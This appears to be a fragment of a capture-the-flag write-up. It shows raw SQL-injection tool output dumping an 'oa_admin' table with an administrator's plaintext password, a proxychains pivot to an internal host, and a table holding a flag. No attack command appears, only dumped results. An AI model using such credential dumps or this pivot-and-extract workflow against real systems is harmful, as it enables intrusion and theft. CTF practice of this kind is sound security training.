 Database: oa_db
Table: oa_admin
[1 entry]
+----+------------------+---------------+
| id | password         | username      |
+----+------------------+---------------+
| 1  | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+
[16:34:10] [INFO] table 'oa_db.oa_admin' dumped to CSV file '/root
[16:34:10] [INFO] fetching columns for table 'oa_f1Agggg' in datab
[16:34:10] [INFO] fetching entries for table 'oa_f1Agggg' in datab
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.6.38:
 ...  OK
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02                                     |
+----+--------------------------------------------+
| 1  | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+